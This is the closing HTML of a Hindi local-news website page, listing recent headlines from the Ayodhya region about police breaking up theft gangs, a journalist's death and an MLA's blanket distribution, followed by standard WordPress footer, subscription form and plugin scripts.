                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright KKC News © All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='00b81e00a91ef8001ae540009afb6000464e920071d9a5002375a0001bc02500';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://www.khabrokichaupal.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color is-layout-constrained wp-container-core-group-is-layout-21d4bf9d wp-block-group-is-layout-constrained" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Discover more from KKC News Network</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Subscribe now to keep reading and get access to the full archive.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="150649714"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="150649714"/>
							<input type="hidden" name="source" value="https://www.khabrokichaupal.com/2018/09/20/latestnews/1155/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="0c6879ff08" /><input type="hidden" name="_wp_http_referer" value="/2018/09/20/latestnews/1155/" /><input type="hidden" name="post_id" value="1155"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Continue reading</a></p>
		
	</div>
							</div>
					</div>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.khabrokichaupal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"20deefffd4","is_admin":"","is_mobile":"","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/navigation.js?ver=5.2.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.2.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/script.js?ver=5.2.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
//# sourceURL=subscribe-modal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.js" id="subscribe-modal-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150649714","post":"1155","tz":"5.5","srv":"www.khabrokichaupal.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150649714", "1155" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 05:52:59 -->